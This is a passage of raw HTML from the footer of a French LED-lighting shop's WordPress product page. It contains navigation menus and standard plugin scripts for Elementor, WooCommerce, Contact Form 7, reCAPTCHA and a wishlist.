<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035 item-level-0"><a href="https://www.digilamp.fr/product-category/eclairage-exterieur/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-exter02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Éclairage extérieur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7036 item-level-0"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/" class="xts-nav-link"><img loading="lazy" width="750" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02.png 750w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-200x267.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-225x300.png 225w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ufo02-450x600.png 450w" sizes="(max-width: 750px) 100vw, 750px" /><span class="xts-nav-text">Lampes industrielles</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7037 item-level-0"><a href="https://www.digilamp.fr/product-category/luminaires-deco/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-deco-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Déco</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7038 item-level-0"><a href="https://www.digilamp.fr/product-category/materiel-electrique/" class="xts-nav-link"><span class="xts-nav-text">Matériel élec.</span></a></li>
</ul>						<ul id="menu-mobile-menu" class="menu xts-nav xts-nav-mobile xts-direction-v xts-mobile-pages"><li id="menu-item-9265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9265 item-level-0"><a href="#" class="xts-nav-link"><span class="xts-nav-text">Compte PRO</span></a></li>
<li id="menu-item-9266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9266 item-level-0"><a href="https://www.leroymerlin.fr/search?q=digilamp" class="xts-nav-link"><span class="xts-nav-text">Marketplace Leroy Merlin</span></a></li>
<li id="menu-item-9271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9271 item-level-0"><a href="https://www.digilamp.fr/contact-us/" class="xts-nav-link"><span class="xts-nav-text">Contact us</span></a></li>

					<li class="xts-menu-item-wishlist xts-menu-item-with-icon">
				<a href="https://www.digilamp.fr/wishlist-3/" class="xts-nav-link">
					<span class="xts-nav-text">
						Wishlist					</span>
				</a>
			</li>
		
		
					<li class="xts-menu-item-account xts-menu-item-with-icon xts-opener">
				<a href="https://www.digilamp.fr/mon-compte/" class="xts-nav-link">
					<span class="xts-nav-text">
						Login / Register					</span>
				</a>

							</li>
		
		</ul>
		
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xts-hitek/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.digilamp.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.digilamp.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"798c4a2f2e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6169,"title":"Lot%20de%2050%20Spot%20Encastrable%20Led%20Downlight%20Panel%20Extra%20plat%205w%203000k%2F4000k%2F6000k%20%E2%80%93%20Digilamp%20%E2%80%93%20Digilamp%20%E2%80%93%20%20Luminaires%20%26%20Eclairage","excerpt":"","featuredImage":"https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/06\/57-LED-DW085-R-50PCSBOX.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.digilamp.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"798c4a2f2e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6169,"title":"Lot%20de%2050%20Spot%20Encastrable%20Led%20Downlight%20Panel%20Extra%20plat%205w%203000k%2F4000k%2F6000k%20%E2%80%93%20Digilamp%20%E2%80%93%20Digilamp%20%E2%80%93%20%20Luminaires%20%26%20Eclairage","excerpt":"","featuredImage":"https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/06\/57-LED-DW085-R-50PCSBOX.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c743a644e8","remove_from_wishlist_nonce":"8fbb322d08","reload_wishlist_and_adding_elem_nonce":"afb5e646a6","load_mobile_nonce":"8e7f8c8aa5","delete_item_nonce":"552779c5ad","save_title_nonce":"e6fd8fea5a","save_privacy_nonce":"58ecd2efee","load_fragments_nonce":"1ea4bb64d7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c743a644e8","remove_from_wishlist_nonce":"8fbb322d08","reload_wishlist_and_adding_elem_nonce":"afb5e646a6","load_mobile_nonce":"8e7f8c8aa5","delete_item_nonce":"552779c5ad","save_title_nonce":"e6fd8fea5a","save_privacy_nonce":"58ecd2efee","load_fragments_nonce":"1ea4bb64d7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c743a644e8","remove_from_wishlist_nonce":"8fbb322d08","reload_wishlist_and_adding_elem_nonce":"afb5e646a6","load_mobile_nonce":"8e7f8c8aa5","delete_item_nonce":"552779c5ad","save_title_nonce":"e6fd8fea5a","save_privacy_nonce":"58ecd2efee","load_fragments_nonce":"1ea4bb64d7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c743a644e8","remove_from_wishlist_nonce":"8fbb322d08","reload_wishlist_and_adding_elem_nonce":"afb5e646a6","load_mobile_nonce":"8e7f8c8aa5","delete_item_nonce":"552779c5ad","save_title_nonce":"e6fd8fea5a","save_privacy_nonce":"58ecd2efee","load_fragments_nonce":"1ea4bb64d7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c743a644e8","remove_from_wishlist_nonce":"8fbb322d08","reload_wishlist_and_adding_elem_nonce":"afb5e646a6","load_mobile_nonce":"8e7f8c8aa5","delete_item_nonce":"552779c5ad","save_title_nonce":"e6fd8fea5a","save_privacy_nonce":"58ecd2efee","load_fragments_nonce":"1ea4bb64d7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.digilamp.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","nonce":"040d9fed0e","urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.digilamp.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.digilamp.fr\/panier\/","checkout_page_url":"https:\/\/www.digilamp.fr\/commande\/","fragments_nonce":"9a63c42fba"}},
"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","nonce":"040d9fed0e","urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.digilamp.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.digilamp.fr\/panier\/","checkout_page_url":"https:\/\/www.digilamp.fr\/commande\/","fragments_nonce":"9a63c42fba"}},
"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/waypoints.min.js?ver=1.8.0" id="xts-waypoints-library-js"></script>
<script type="text/javascript" id="xts-scripts-js-extra">
/* <![CDATA[ */
